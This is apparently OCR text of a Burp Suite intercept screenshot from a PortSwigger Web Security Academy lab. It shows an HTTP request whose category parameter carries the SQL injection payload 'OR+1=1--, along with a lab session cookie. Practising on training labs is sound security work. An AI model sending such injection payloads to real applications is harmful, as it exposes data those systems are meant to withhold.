 Intercept HTTP history WebSockets history Proxy settings
Request to https://0a0c001d03b77a468015f3890045008e.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
Ins
1 GET /filter?category=Lifestyle'OR+1=1-- HTTP/2
2 Host: 0a0c001d03b77a468015f3890045008e.web-security-academy.net
Rec
3 Cookie: session=PYVhoRVrvczyFiGjbwADBZW7QoEF1RRO
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
Rec
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Rec
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
Rec
9 Sec-Gpc: 1
10 Referer:
https://0a0c001d03b77a468015f3890045008e.web-security-academy.net/filter?ca
Rec
tegory=Lifestyle
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17